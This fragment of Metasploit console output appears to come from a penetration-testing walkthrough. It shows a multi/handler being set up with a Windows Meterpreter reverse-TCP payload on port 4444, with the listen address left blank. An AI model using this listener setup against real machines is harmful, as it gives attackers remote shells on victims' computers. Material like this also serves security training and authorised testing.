 payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target